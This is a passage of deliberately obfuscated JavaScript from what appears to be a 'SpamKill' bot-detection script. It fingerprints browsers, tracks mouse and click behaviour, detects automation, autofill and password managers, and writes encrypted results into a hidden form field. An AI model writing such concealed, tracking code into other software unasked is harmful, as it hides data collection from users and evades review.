_0x5a815f=this[_0x43d7a4(0x1546,0x1697,0x1788,0x1138)+_0x43fea0(0x1ec,0xa74,0x1348,0x4ef)][_0x43fea0(0x1916,0x1266,0x1493,0xcb6)][_0x43d7a4(0xd44,0xbbe,0xef1,0x738)](_0x332b08);_0x5a815f&&(_0x5a815f[_0x43fea0(0x546,0x2e7,-0x123,-0x300)]=_0xba6182[_0x43fea0(0xf69,0x109a,0xc49,0x1790)](),_0x5a815f[_0x43d7a4(0xab9,0x143b,0xd8d,0xeb8)+_0x43d7a4(0x980,0x46f,0xcb5,0x3db)]=[_0x43fea0(0x272,0xa72,0x1033,0xbf5)],_0x5a815f['mouseMovem'+_0x43d7a4(0x99f,0x1594,0xff7,0xe01)]=[]);}}_0x5000f5['seal'](JSON['stringify'](_0x28b914))[_0x43fea0(0x12a8,0xb38,0xe56,0xbfe)](_0x87ea9=>{function _0x4008a4(_0x46a74e,_0x35c5fd,_0x295175,_0x557ad0){return _0x43fea0(_0x46a74e-0x6a,_0x557ad0- -0x16e,_0x295175-0xdc,_0x46a74e);}function _0x145130(_0x339933,_0x5b6d7e,_0x47ddb0,_0x4cc815){return _0x43d7a4(_0x47ddb0,_0x5b6d7e-0x3f,_0x47ddb0-0x55,_0x4cc815- -0x13d);}if(_0x145130(0x8a3,0xc00,0xb05,0xc33)!==_0x145130(0x8fb,0x3a8,0x785,0xc33))_0x55c6ba=0x1076+-0xb5f+-0x49f;else{const _0x5bc08b=document['querySelec'+_0x145130(0x8de,0x10ec,0xc0c,0xdd6)](_0x145130(0x13f1,0x1464,0x6e9,0xe58)+_0x145130(-0x20,0x478,0x50c,0x837)+_0x145130(0x68a,0x8bd,0x1cb,0x700));_0x5bc08b[_0x145130(0x567,0x10a0,0x89b,0xd5f)](_0x30f2f6=>{function _0x118fcf(_0x19f7a1,_0x3f76f5,_0x3a02fe,_0x1939e8){return _0x4008a4(_0x3f76f5,_0x3f76f5-0x1cf,_0x3a02fe-0xc9,_0x1939e8-0x3fc);}_0x30f2f6[_0x118fcf(0x891,0x110b,0xaa1,0x1119)]=_0x87ea9;}),_0x5bc08b[_0x145130(0x15c3,0x1324,0x8fd,0x1039)]===0x14d5*0x1+-0x1337*-0x2+-0x3b43&&_0x5994e3[_0x4008a4(0xa13,0x8ea,0x121,0x324)]('[SpamKill]'+_0x4008a4(0x106c,0x14f4,0x1038,0xf4f)+'ll_data1\x20f'+_0x4008a4(-0x299,0x903,0x900,0xba)+_0x4008a4(0x1349,0x133b,0x7d2,0xea7)+_0x4008a4(0xc65,0x8df,0xd4b,0xfe1));}})[_0x43fea0(0x648,0x30f,0xa8,-0x17d)](_0x33d9ce=>{_0x5994e3[_0x27b999(0x455,0x671,-0x386,0x2b)]('[SpamKill]'+'\x20Encryptio'+'n\x20error:',_0x33d9ce);function _0x49d46f(_0x48658a,_0xf2d9d5,_0x2a8323,_0x1615d2){return _0x43fea0(_0x48658a-0x12e,_0x2a8323-0x2c,_0x2a8323-0x1a2,_0x48658a);}function _0x27b999(_0x535ccc,_0x979c5e,_0x5b176d,_0x490f7d){return _0x43d7a4(_0x979c5e,_0x979c5e-0x197,_0x5b176d-0x161,_0x535ccc- -0x39);}setTimeout(()=>this[_0x49d46f(0x16b,0x960,0x4a3,0x583)](),0x15b*-0xd+0x1*-0x2213+0x379a);});}}}class _0x5329e2{constructor(_0x3add14){this['bt']=_0x3add14,this['set']=new WeakSet(),this[_0x239c20(0xc58,0x75a,0xcba,0xa90)]=-0x309+-0x5*-0x197+-0x4ea;function _0x239c20(_0x545162,_0x400cb2,_0x20b997,_0x3fedae){return _0x3f02f1(_0x545162-0x144,_0x400cb2,_0x20b997- -0x171,_0x3fedae-0x19b);}document[_0x26af8a(0xca8,0x7c,0x80f,0xa25)+_0x26af8a(0xf4d,0x33c,0x873,0x18c)](_0x239c20(-0x1e0,0x68e,0x7f,-0x769),_0x140d20=>{function _0x1e9293(_0x3884b6,_0x51353e,_0x39e6e0,_0x5b7e80){return _0x239c20(_0x3884b6-0x14a,_0x5b7e80,_0x3884b6-0x143,_0x5b7e80-0x1dc);}function _0x2b380d(_0x5b803f,_0x358cd4,_0x500d75,_0x184512){return _0x239c20(_0x5b803f-0xb9,_0x184512,_0x358cd4-0xd9,_0x184512-0x196);}if(_0x1e9293(0x2da,-0x523,0x46a,0x830)!=='qyLJe')this['_clearZoho'+_0x1e9293(0xc78,0xf8c,0xa55,0x12d1)]();else{const _0x9c8d67=_0x140d20[_0x1e9293(0x76a,0x247,0x736,0xb9c)];_0x9c8d67&&(_0x9c8d67[_0x2b380d(0x14dd,0xd3a,0x15ab,0x11fc)]===_0x1e9293(0x115d,0x19c5,0x1320,0xa9d)||_0x9c8d67[_0x2b380d(0xf93,0xd3a,0x46e,0x668)]==='button'||_0x9c8d67['tagName']===_0x1e9293(0x7c6,0x1aa,0x499,0x8bb)||_0x9c8d67[_0x1e9293(0xdff,0x5d3,0x880,0x11e8)]===_0x2b380d(0x1124,0xc09,0x122c,0xc38)&&(_0x9c8d67[_0x1e9293(0xda4,0x1389,0x13e2,0xed9)]===_0x2b380d(0xf84,0x10f3,0x1924,0x18a8)||_0x9c8d67['type']==='button')||_0x9c8d67['tagName']==='A'&&_0x9c8d67['href']&&_0x9c8d67['href']!=='#')&&this['bt'][_0x2b380d(0x7fd,0xca8,0xaf6,0xd97)+_0x2b380d(0x1291,0xf73,0xf28,0xfbf)]('critical'),this[_0x1e9293(0x347,0xa5e,0x23e,0x2b9)](-0x1cc0+0x25b+-0x1c59*-0x1);}},!![]);function _0x26af8a(_0x2b06d0,_0x171253,_0x5e31fd,_0x62841){return _0x3f02f1(_0x2b06d0-0x193,_0x62841,_0x5e31fd-0x47e,_0x62841-0xca);}setInterval(()=>this[_0x239c20(-0x495,0x52e,0x204,0x6e2)](-0x4a3*0x1+-0xc3d*0x2+-0x1*-0x1d1d),_0x402ce8[_0x239c20(0x5d2,0x2d8,0x72b,0xc33)+'S']),this[_0x26af8a(0xd92,0xef6,0x7f3,0xd43)](-0x25c0+0x15e9+-0x1*-0xfd7);}[_0x3f02f1(0xc1e,0x5fa,0x375,0xd1)](_0x94ff0f){function _0x169528(_0x2f9c95,_0x3eb074,_0xd901ec,_0x1b964b){return _0x340362(_0x2f9c95-0x113,_0x2f9c95,_0xd901ec-0x2a,_0x3eb074- -0x156);}function _0x45c9de(_0xb0339c,_0x176552,_0x536688,_0x2fc787){return _0x340362(_0xb0339c-0x18d,_0xb0339c,_0x536688-0xab,_0x2fc787-0x484);}if(_0x45c9de(0x129a,0x14ec,0x18a9,0x116e)===_0x169528(0x6e4,0xb94,0xb7a,0x49e))clearTimeout(this[_0x169528(0x819,0xbe1,0x778,0xefa)]),this[_0x45c9de(0xa3c,0xfa3,0x165b,0x11bb)]=setTimeout(()=>this['scan'](),_0x94ff0f);else{const _0x4bb913=[];_0x375383[_0x169528(-0x386,0x102,-0x4bf,-0x4ed)]&&_0x3e4fb4[_0x169528(0x1d9,0x3ba,0x281,0xade)]&&(_0x4bb913[_0x45c9de(0x19a6,0x11e1,0x17f0,0x13ee)]('zombie\x20obj'+_0x45c9de(0x1098,0xc4,0xe2,0x898)),this[_0x169528(0x77e,-0x6a,0xd8,0x765)](_0x169528(-0x187,0x3ba,0xd9,0x661),_0x45c9de(0x1216,0xa0d,0x13ac,0x1076))),_0x3cf677[_0x169528(0xd6e,0xa88,0x119d,0x294)][_0x169528(0x8c6,0xd05,0x47f,0x1303)](_0x169528(0xa13,0x7c5,0x2c1,0x59))&&(_0x4bb913[_0x169528(0x713,0xe14,0x5e7,0x12f2)](_0x45c9de(0x161f,0x1340,0xdc8,0xdc8)+'r\x20agent'),this[_0x169528(0x2f,-0x6a,-0x65b,-0x36a)](_0x45c9de(0xa33,0x7fe,0xb32,0x994),_0x169528(0x119b,0xa9c,0xecd,0xa1c))),_0x4bb913[_0x169528(0x1047,0x1030,0x9b0,0x18a1)]>0xfaa+0x1eec+-0x2e96&&this[_0x45c9de(0x2df,0xe00,0xd2d,0xa04)+_0x45c9de(0x19c5,0xbf1,0xd93,0x1259)](_0x169528(0xa48,0x3ba,-0xb2,0x14a),_0x169528(0x120c,0x9ca,0xb13,0x11e0)+_0x45c9de(0x27e,0xf96,0x998,0x9c6)+_0x4bb913[_0x169528(0x505,0xc,-0x3fd,0x447)](',\x20'));}}['scan'](){let _0x295bd4=0x9*0x334+-0x48*0x64+-0x24*0x5;function _0x5f0927(_0x409ef2,_0x71eab4,_0x47241c,_0x268f2c){return _0x3f02f1(_0x409ef2-0x6f,_0x409ef2,_0x47241c- -0xf4,_0x268f2c-0x124);}function _0x5d0dfa(_0x14b0b6,_0x53ae39,_0x3b986f,_0x39ca26){return _0x3f02f1(_0x14b0b6-0xdb,_0x53ae39,_0x3b986f-0x20c,_0x39ca26-0x67);}document[_0x5d0dfa(0x867,0xd6f,0xe94,0x147e)+_0x5d0dfa(0x126c,0xe8b,0x1223,0xf6e)]('input[name'+'=\x22spamkill'+'_data1\x22]')[_0x5d0dfa(0xc84,0x1160,0x11ac,0x1332)](_0x317843=>{const _0x4ea424=_0x317843[_0x5d786d(0x6ff,0x81f,0x4fe,0x110)](_0x5d786d(0x9b2,0x542,0x591,-0xe9));function _0x44c98d(_0x58237a,_0x129de1,_0x2bfe0c,_0xfc0b8c){return _0x5d0dfa(_0x58237a-0x193,_0x58237a,_0xfc0b8c- -0x1ce,_0xfc0b8c-0x6e);}function _0x5d786d(_0x334436,_0x1206eb,_0x8c7da5,_0x291bf9){return _0x5d0dfa(_0x334436-0x99,_0x334436,_0x1206eb- -0x16a,_0x291bf9-0x27);}_0x4ea424&&!this[_0x44c98d(0x322,0x50e,0x443,0x9b4)][_0x44c98d(0x12f4,0x13e3,0x12b4,0xf52)](_0x4ea424)&&_0x295bd4<_0x402ce8[_0x44c98d(0xf95,0x9af,0x7ff,0x751)+_0x44c98d(0xc8c,0x14d3,0x13ff,0xcca)]&&(_0x44c98d(0x91e,0x1867,0x11e9,0x11d3)===_0x5d786d(0xc9,0x887,0x4a4,0x9a7)?(_0x50e066[_0x44c98d(0xc14,0x64b,0x5f3,0xdee)]('10'),_0x2ab0d1[_0x5d786d(0x793,0xfb6,0x15c3,0x78b)](_0x1ddb7d[0x1025+-0x59a*0x2+0x4*-0x13c])&&(_0x56cd87=!![])):(_0x4ea424['addEventLi'+_0x5d786d(0x54e,0x497,0x4da,0xc8)](_0x5d786d(0x1566,0x122d,0x156b,0x1326),()=>this['bt']['scheduleEn'+_0x5d786d(0x127c,0x10ad,0xfca,0xf8e)](_0x5d786d(0x1a8c,0x122d,0xc86,0x19f9))),this[_0x44c98d(0xffc,0x58f,0xd83,0x9b4)]['add'](_0x4ea424),_0x295bd4++));});}}const _0x280485=()=>{function _0x4c398d(_0x3e990e,_0x375bc4,_0x2193e1,_0x73e64a){return _0x340362(_0x3e990e-0x42,_0x3e990e,_0x2193e1-0x1a8,_0x375bc4-0x547);}function _0xa7870b(_0x42823e,_0xee2ac9,_0x167aa4,_0x36c551){return _0x340362(_0x42823e-0x146,_0x42823e,_0x167aa4-0x96,_0x167aa4-0x197);}try{if(_0x4c398d(0x14c7,0x1435,0x1c25,0x1648)!==_0xa7870b(0x7e6,0x1c6,0x4e2,-0x3d3)){_0x4a7e75(_0x4c398d(0x441,0xbec,0x1244,0x33d)+'pamKill\x20in'+'itializati'+'on...'),_0x216328()[_0x4c398d(0xc5f,0x6b8,0xa05,0x37b)](_0x59556f=>{function _0x15bc7c(_0x363ceb,_0x271e07,_0x51a983,_0x37c82f){return _0xa7870b(_0x271e07,_0x271e07-0xd8,_0x363ceb-0x125,_0x37c82f-0x172);}function _0x451b49(_0x3931d7,_0x4e4559,_0x25fc6c,_0x39f1da){return _0xa7870b(_0x3931d7,_0x4e4559-0xef,_0x25fc6c-0xb2,_0x39f1da-0x180);}console['warn'](_0x15bc7c(0xf52,0x7b0,0x1331,0xb1b)+'\x20Email\x20ver'+_0x451b49(0x1e0,-0x3b,0x646,-0x217)+_0x451b49(0x10a6,0x697,0x9d3,0x1ab)+_0x15bc7c(0xf6d,0xc48,0x179c,0x17f0)+'d:',_0x59556f[_0x15bc7c(0x886,0x97a,0x83f,0x67c)]);}),_0x33df29['collectAll'](),_0x28b914[_0xa7870b(0xa30,0x597,0x262,-0xbb)+_0x4c398d(0x14f0,0xd53,0x10e5,0xbcb)]=/Edg\//[_0xa7870b(0xc00,0x72b,0xc8f,0x148c)](navigator['userAgent'])?_0xa7870b(0x6e1,-0x556,0x1d5,0x180):/OPR\//['test'](navigator[_0x4c398d(0x11d9,0x1125,0x114d,0x1118)])||/Opera/[_0x4c398d(0x18c6,0x103f,0xbba,0x11f9)](navigator['userAgent'])?_0x4c398d(-0x1db,0x600,0x761,0x15e):/Firefox\//[_0xa7870b(0x59c,0x70a,0xc8f,0xc82)](navigator[_0xa7870b(0x804,0xce9,0xd75,0x10b1)])?'firefox':/Safari\//[_0x4c398d(0x114f,0x103f,0x10e8,0x127d)](navigator[_0x4c398d(0x11dc,0x1125,0x86e,0x10d0)])&&!/Chrome/[_0x4c398d(0xc89,0x103f,0x10ab,0x1321)](navigator['userAgent'])?_0x4c398d(0xc7f,0xb71,0x109e,0xaf3):'chrome';const _0x4fccd5=document[_0xa7870b(0xa2f,0x1601,0xd2b,0x1244)+'torAll'](_0xa7870b(0xf18,0x1842,0x113c,0xd7b)+_0xa7870b(0x13a5,0x1396,0xb1b,0xc0b)+'_data1\x22]');if(_0x4fccd5[_0x4c398d(0xea2,0x16cd,0x1edf,0xeab)]===0x3*-0xb05+-0xf5b+0x306a){if(_0xa7870b(0xc94,0xa5b,0xee7,0x16fd)!==_0xa7870b(0xa02,0xb37,0x1122,0xad3))_0x5994e3[_0x4c398d(0xfa,0x83b,0xb7b,0x7bb)](_0x4c398d(0xb41,0x11dd,0x1621,0xbf4)+'\x20No\x20spamki'+'ll_data1\x20i'+_0x4c398d(0x22e,0x715,0xd00,0xa99)+'s\x20found!\x20S'+'cript\x20may\x20'+_0xa7870b(0xb4e,0x108b,0x11e2,0x16b8)+_0xa7870b(0x5ea,0x135c,0xcfe,0x13ae));else{const _0x363901=_0x387a8c[_0xa7870b(0x554,0x2ac,0x714,0x720)+'t']();return _0x373561[_0x4c398d(0x18fd,0x1039,0x1643,0x7be)](_0xa7870b(0x556,0xdf4,0xe2d,0x1478)+_0xa7870b(0x2ab,-0x35f,0x305,-0x482)+'ection\x20Dat'+'a:',_0x363901),_0x363901;}}else _0x4a7e75(_0x4c398d(0x609,0xb3f,0x9d1,0x9ed),_0x4fccd5['length'],_0xa7870b(0xe03,0xf00,0x1267,0xdd8)+_0xa7870b(0x52c,0xf0c,0xc34,0xc1a)+'s');const _0x59e554=new _0x5785c5();window[_0x4c398d(0x1db3,0x16ce,0x11f7,0xec5)]=_0x59e554;const _0x3b3dc5=new _0x333048();window[_0x4c398d(0x8ae,0xb67,0xdc1,0x450)+_0x4c398d(0xe3d,0x916,0x1142,0xf3d)]=_0x3b3dc5,setTimeout(()=>{function _0x328174(_0x55f024,_0x5a2340,_0xa62d0e,_0x392f2a){return _0x4c398d(_0xa62d0e,_0x55f024- -0x374,_0xa62d0e-0x73,_0x392f2a-0x10a);}function _0x2fc1e2(_0x38d7fd,_0x14e2ae,_0x3613b2,_0x37007e){return _0x4c398d(_0x37007e,_0x14e2ae- -0x100,_0x3613b2-0x78,_0x37007e-0x68);}!_0x28b914[_0x328174(0x1106,0xbcc,0xa92,0xfe5)+_0x328174(0xd3f,0x5ef,0x6f9,0xe74)]||typeof _0x28b914['automation'+_0x2fc1e2(0x1690,0xfb3,0x126f,0xed9)][_0x328174(0x3c5,-0x358,0x6c0,0x951)]===_0x328174(0xede,0xeb3,0x14f3,0xd51)||typeof _0x28b914['driverSign'+'als']===_0x2fc1e2(0x1891,0x1152,0xdf9,0x19b1)?_0x328174(0xe55,0x672,0xb30,0xf13)===_0x328174(0xe55,0x15e5,0xe26,0x91c)?(_0x4a7e75(_0x328174(0x7e6,0xdc1,0x7a2,0xd5e)+_0x2fc1e2(0x91,0x59d,0xcf,0x2b6)+_0x328174(0x2c0,0x962,0x2f1,0x2d1)+_0x2fc1e2(0x17f8,0x1163,0xa5d,0x1093)+_0x328174(0x62b,0x199,0x7b7,-0x82)+_0x328174(0x85d,0xdd2,0xc17,0xb9)+'ly'),_0x5994e3[_0x328174(0x4c7,0x973,0x29d,0x6b5)](_0x2fc1e2(0x1743,0x10dd,0xce6,0xcfd)+'\x20Driver\x20de'+_0x2fc1e2(0x1c4,0x548,0x841,0x3f9)+_0x328174(0x124b,0x13f2,0xff9,0xc8f)+_0x2fc1e2(0x1c68,0x1415,0xed4,0xf8c)+_0x328174(0x515,-0x2a8,0xd04,0xb22)+_0x328174(0x1ce,0x3cd,0x517,-0x1be)+_0x328174(0x5e8,0x346,0x32b,0xcae)+_0x328174(0xa89,0x96e,0xc04,0xf01)+'n\x20issues'),_0x28b914[_0x328174(0x1106,0xdee,0x11f7,0xd63)+'Data']={'drivers':['system_fai'+'lure'],'indicators':[{'type':_0x328174(0x134c,0x1a57,0xd68,0x1b52),'description':'Driver\x20det'+_0x2fc1e2(0x14c9,0x103b,0x980,0xe0e)+_0x2fc1e2(0xd9d,0x1080,0x1703,0xfa1)+_0x328174(0x3d2,0x44,-0x1a1,0x5da)+'e','confidence':_0x2fc1e2(0x11fc,0x1039,0x15db,0x1376),'timestamp':Date['now']()}],'score':0xff},_0x28b914['driverSign'+_0x2fc1e2(0x118d,0xbc3,0xb32,0x9eb)]=-0xb9*-0x14+-0x210f+-0xb89*-0x3):_0x43068f[_0x2fc1e2(0x17c6,0x11cf,0x14a1,0xc1d)](_0x328174(0x646,0xefd,0xb06,0x8df)+_0x328174(0x104c,0x1050,0xe6b,0xe61)+':\x201=few\x20fo'+'nts\x20(<8),\x20'+_0x328174(0x2c8,0x308,0x618,0x1c4)+'on\x20signatu'+'re\x20(all\x203)'+_0x2fc1e2(0xe69,0xa83,0x1163,0x43d)+_0x328174(0x758,0xda3,0x6f2,0x102)+_0x328174(0xc9c,0x1013,0xd02,0xec2)):_0x4a7e75(_0x2fc1e2(0x1290,0x109a,0x196a,0x1938)+'ection\x20sys'+_0x328174(0x101f,0xa7c,0x18f5,0x1637)+'ed\x20success'+_0x2fc1e2(0xe5e,0x111a,0xb8b,0x161b));if(!_0x59e554[_0x2fc1e2(0x1454,0xb92,0x1336,0xbb1)]&&/Firefox/['test'](navigator[_0x328174(0xdb1,0x116c,0x7fe,0x79e)])){if(_0x328174(0x63a,0x971,0x2e4,0x1f9)!==_0x328174(0x33c,0x877,0x359,0x1a0))_0x4a7e75('Running\x20de'+_0x2fc1e2(0x13a4,0xc65,0xd5f,0xbf3)+_0x2fc1e2(0x12c1,0xc6f,0x3a3,0x512)+_0x328174(0x78b,-0xa2,0x70,0xb6d)+_0x2fc1e2(0x1500,0x1061,0x1362,0xef9)),_0x59e554['_detectFir'+'efoxAutofi'+'ll']();else return _0x37ddcc[_0x2fc1e2(0x1455,0xf6d,0xafc,0x117f)]()[_0x2fc1e2(0x16f4,0xed4,0xe63,0xada)](_0x2fc1e2(0x1332,0xef3,0x1248,0x14c2)+'+$')[_0x328174(0xcf9,0x42a,0x73a,0x1309)]()[_0x2fc1e2(0x1185,0x1346,0xef2,0x16f2)+'r'](_0x39aaab)[_0x328174(0xc60,0xc60,0xb3c,0x14e1)]('(((.+)+)+)'+'+$');}},0x1*-0x315+-0xfb2*0x2+-0x246d*-0x1),setTimeout(()=>{function _0x4c6089(_0x27baa2,_0x4fdb51,_0x1928a9,_0x3ad003){return _0xa7870b(_0x4fdb51,_0x4fdb51-0x17b,_0x1928a9-0x222,_0x3ad003-0x145);}function _0x1b1d91(_0x526900,_0x277ceb,_0xc2c87d,_0x596ee6){return _0x4c398d(_0x526900,_0x596ee6- -0x4b,_0xc2c87d-0xd7,_0x596ee6-0x142);}_0x1b1d91(0xdb3,0x17c4,0x15f5,0x123f)===_0x1b1d91(0x12e4,0x11af,0x1a60,0x123f)?!_0x59e554['pmDetected']&&/Firefox/[_0x4c6089(0x696,0xcfe,0xeb1,0x1352)](navigator['userAgent'])&&(_0x4a7e75(_0x1b1d91(0xc7d,0x16b7,0x1369,0xebf)+_0x4c6089(0x426,-0x288,0x4cf,0xd30)+'ayed\x20Firef'+_0x1b1d91(0x1042,0xfdc,0x60a,0xa67)+_0x1b1d91(0xd65,0x12bd,0x766,0xdd8)+_0x4c6089(0x1a2f,0x1839,0x13af,0x1249)),_0x59e554[_0x4c6089(0x84d,0xa99,0x67e,0xe1c)+'efoxAutofi'+'ll']()):_0x324f6c[_0x1b1d91(0x135c,0xde7,0x1089,0x1284)](_0x4c6089(0xeaa,0x1634,0xefe,0x13a1)+_0x4c6089(0x1532,0xd11,0xcb0,0x11e8)+'available');},0x1*0x2382+-0x38e+-0x1824);const _0x101d3e=document['createElem'+_0x4c398d(0x195c,0x1347,0xd28,0x1a73)](_0xa7870b(0x1652,0x1572,0xe8f,0x11f1));_0x101d3e[_0x4c398d(0xb0b,0x562,0x546,0x44e)+'t']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20@'+_0xa7870b(0x2b3,0xb0f,0x677,0xa10)+'spamkill-w'+_0xa7870b(0xf65,0xcef,0xf67,0xa44)+_0xa7870b(0xb5d,0x105f,0x1192,0x1873)+_0x4c398d(0x449,0x8cc,0xb85,0x4cb)+_0x4c398d(0x9aa,0x11dc,0x10b0,0x190d)+'y:\x200.999;\x20'+_0x4c398d(0x386,0xc14,0xebf,0x143f)+'\x20\x20to\x20{\x20opa'+_0x4c398d(0xe33,0xe68,0x133a,0x1464)+_0xa7870b(0x1876,0x8ce,0x1031,0xbab)+_0xa7870b(0xc71,0x104d,0x7c0,0x101b)+'nput:-webk'+_0xa7870b(-0x40e,0x2c2,0x216,0xaec)+'l\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x4c398d(0xf53,0x1544,0x1b79,0x13db)+_0xa7870b(0x245,0x5ce,0x1f7,0x7db)+'spamkill-w'+_0xa7870b(0x135d,0x7f2,0xf67,0x8a1)+_0x4c398d(0x8b5,0xe2f,0x1417,0x117c)+_0x4c398d(0x254,0x952,0xf26,0xbf2)+_0x4c398d(0xccf,0x1545,0x112b,0x11b9)+_0xa7870b(0xa11,0xd4b,0x10a5,0x12db)+'1s;\x0a\x20\x20\x20\x20\x20\x20'+_0x4c398d(0x119d,0x1544,0xd21,0x1a49)+_0xa7870b(0x56c,0xad8,0x47f,-0x406)+_0xa7870b(0xb94,0xbd0,0x739,0xaa7)+_0xa7870b(0x78c,0x11f2,0x1031,0x1004)+_0x4c398d(0x123,0x6bd,0x5d1,0xf1c),document[_0xa7870b(0x6a7,0x74a,0x96f,0x208)][_0x4c398d(0x16dc,0x1188,0x128a,0xe82)+'d'](_0x101d3e),_0x4a7e75(_0x4c398d(0x7c1,0xa95,0xbd2,0xe38)+_0xa7870b(0x1811,0x9bb,0x1179,0xa0b)+_0xa7870b(0xcef,0xb06,0x944,0x10fb)+_0x4c398d(0xd23,0xea2,0x761,0xf9b)+_0xa7870b(0x2a5,0x49a,0x1e4,0x6ca)),_0x59e554[_0x4c398d(0xc77,0x7d6,0x4c7,0x34b)](),_0x4a7e75(_0x4c398d(0xea6,0x791,0x1006,0x6d3)+_0xa7870b(0x8d3,0x49b,0x755,0x3fa)+_0xa7870b(0x8ea,0x287,0xb14,0xef6)+_0xa7870b(0x6fb,0x15c4,0xd98,0x1172)+_0xa7870b(-0x50b,-0x6ee,0x1dc,-0x336));const _0x41b07d=new _0x44dd83();setTimeout(()=>{function _0x56ae6a(_0x196ae6,_0x497dff,_0x355328,_0x5606c9){return _0x4c398d(_0x5606c9,_0x196ae6- -0x238,_0x355328-0xa0,_0x5606c9-0x48);}_0x41b07d['_initMobil'+_0x56ae6a(0x980,0xa8a,0x341,0xfdb)+'ection']();},-0x3*-0x68f+-0x1cf*-0x3+-0x17ee),window['behaviorTr'+_0xa7870b(0x2dc,0x132c,0xa6d,0xaae)]=_0x41b07d,_0x41b07d[_0xa7870b(0x696,0x3b2,0x7be,0x102b)](),setTimeout(()=>{class _0x42b570{constructor(){function _0x1b43af(_0x2bb9a6,_0x2f818f,_0x16cf1b,_0x390ff2){return _0x3ae0(_0x16cf1b- -0x2af,_0x2bb9a6);}function _0x3fba1b(_0x39a17f,_0xae0d34,_0xff4418,_0x47a132){return _0x3ae0(_0x39a17f-0x186,_0x47a132);}if(_0x1b43af(0xafa,0xafa,0x614,0x264)!=='bPVSm'){const _0x3ca59={};_0x3ca59[_0x1b43af(0x95,0x499,0x583,-0x23d)]=null,_0x3ca59[_0x1b43af(0x450,0x90d,0xcc4,0x14c2)]={},_0x3ca59[_0x3fba1b(0x1220,0x9e3,0x146d,0x1480)]={},_0x3ca59[_0x3fba1b(0x13e9,0x14f2,0xcba,0x1487)]={},_0x3ca59[_0x1b43af(0x867,0x3ee,0x6b4,-0xb2)]={},_0x3ca59['media']={},_0x3ca59[_0x3fba1b(0xe7e,0x764,0x1634,0x76d)+'s']={},_0x3ca59[_0x1b43af(0x5e6,0xec8,0x9cf,0x991)]={},_0x3ca59[_0x1b43af(-0x8d5,0x50,0x6,0x338)]={},_0x3ca59['fonts']=[],this[_0x1b43af(0xd05,0x3d8,0x83e,0x255)+'t']=_0x3ca59,this[_0x1b43af(-0x185,-0x15c,0x32d,0x10d)]();}else this['_performAu'+_0x1b43af(0xef2,0xf02,0xa17,0x125b)](),_0x7456b5[_0x3fba1b(0x10ee,0x1315,0x9b8,0x1432)](_0x3fba1b(0x14ac,0x1955,0x1473,0x1199)+_0x3fba1b(0xd2c,0x156b,0xb95,0x140a)+_0x1b43af(0x45f,-0x127,0x41b,-0x2e9)+_0x3fba1b(0x650,0x82d,0xdbe,0xa63));}async['collectAll'](){function _0x3427f8(_0x551b0a,_0x16d059,_0x5114c3,_0xe9d1d0){return _0x3ae0(_0x551b0a-0x32f,_0xe9d1d0);}function _0x1f012d(_0xff10fa,_0x5ec139,_0x2f6244,_0x54b845){return _0x3ae0(_0x2f6244-0x110,_0x5ec139);}if('fbxBY'===_0x3427f8(0xf04,0xe4a,0x17b0,0x6bf))return-_0x448f54[_0x3427f8(0x13d8,0x14cc,0x1241,0x1264)](_0x28b390[_0x3427f8(0x165e,0x187f,0x153c,0x1df6)](_0x53aa26['cos'](_0x18f5c7[_0x1f012d(0x165d,0x186c,0x115d,0xc1a)](_0x2b94ab,_0x57a580)))+(0x17b3*0x1+0x864+-0x2017+1e-12));else try{_0x1f012d(0x505,0xbeb,0x38b,0x113)===_0x3427f8(0x117a,0x1532,0x10ed,0xfa4)?(_0x290835['info']('Manually\x20t'+_0x3427f8(0xf79,0xa9f,0x156d,0x1447)+_0x3427f8(0x123a,0xec3,0xab1,0x1a86)+_0x3427f8(0x964,0xddb,0xbf9,0x5be)),_0x2ce761[_0x3427f8(0xb36,0x297,0x441,0x1144)](),_0x4f39b0(()=>{const _0x2b26da=_0x23f25e['rt'][_0x2d3466(0x119b,0xded,0xefe,0xa5b)],_0x2f8cac={};function _0x10d421(_0x38161f,_0x4c2e67,_0x12d961,_0x1a839a){return _0x3427f8(_0x4c2e67- -0xac,_0x4c2e67-0x1d5,_0x12d961-0x1b0,_0x12d961);}_0x2f8cac[_0x10d421(0x6c2,0x66b,0x417,0x142)]=_0x2b26da[_0x2d3466(0x2d2,0x652,0xdf9,0x67f)],_0x2f8cac['sd']=_0x2b26da['sd'],_0x50a98e['info']('GPU\x20detect'+'ion\x20comple'+_0x2d3466(0x9f0,0x4c7,0x2de,-0x18)+_0x10d421(0x1363,0x10fe,0x1430,0xb79),_0x2f8cac);function _0x2d3466(_0x40ba47,_0x3638ea,_0x14231b,_0x4edfa4){return _0x1f012d(_0x40ba47-0x1c3,_0x14231b,_0x3638ea-0x15a,_0x4edfa4-0xa5);}_0x35382c[_0x10d421(-0x15f,0x73c,0x546,0x6df)](),_0x42bf65(()=>{const _0x298ea3={};function _0x38af9c(_0x483131,_0x2f0b61,_0x3446a6,_0x53a801){return _0x10d421(_0x483131-0x7b,_0x3446a6- -0x220,_0x2f0b61,_0x53a801-0x18b);}_0x298ea3[_0x2bd47d(0x1119,0x1a24,0x16b0,0x1169)]=_0x2c1b63[_0x2bd47d(0x1074,0x8ec,0x1585,0x1169)];function _0x2bd47d(_0x414766,_0x4583b8,_0x3857ed,_0xb5663e){return _0x10d421(_0x414766-0x8d,_0xb5663e- -0x32,_0x414766,_0xb5663e-0x179);}_0x298ea3[_0x38af9c(0x492,0x27f,0x7f4,0x489)]=_0x2f749d[_0x2bd47d(0x46f,0xf31,0xf4f,0x9e2)],_0x10d1f3[_0x2bd47d(0xac9,0x1956,0xa21,0x11b9)]('Updated\x20sp'+_0x2bd47d(0x74f,0x11cf,0x8e0,0xc0f)+_0x38af9c(0x5f4,0x978,0x9f2,0x3ec)+':',_0x298ea3);},0x17b5+-0x2b*0x83+-0x150);},-0x1*-0x12fd+0x3*0xc5b+-0x37aa*0x1)):(_0x4a7e75('Starting\x20c'+_0x3427f8(0x1141,0xd28,0xdda,0xe51)+_0x3427f8(0x65d,0x5ce,0xd34,0x3b9)+'fingerprin'+_0x3427f8(0x1013,0x15b4,0x1162,0xb83)),await 